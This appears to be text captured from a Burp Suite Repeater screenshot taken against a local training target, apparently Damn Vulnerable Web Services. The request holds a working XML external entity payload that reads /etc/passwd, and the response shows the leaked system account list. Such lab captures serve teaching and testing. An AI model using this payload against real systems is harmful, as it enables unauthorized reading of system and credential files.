 Burp Suite Community Edition
58% 1 11:04 AM
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.1.2 ?
Request
Raw Params Headers Hex XML
POST /dvws/vulnerabilities/xxe2/server.php HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.2/dvws/vulnerabilities/xxe2/
Content-Length: 177
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<uservalue>
<value>&xxe;</value>
</uservalue>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Jan 2018 19:04:15 GMT
Server: Apache/2.4.29 (Unix) OpenSSL/1.0.2n PHP/7.2.0 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.2.0
Content-Length: 6800
Connection: close
Content-Type: text/html; charset=UTF-8
Hello, Thankyou for using ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
? < + > Type a search term 0 matches
7,049 bytes | 6 millis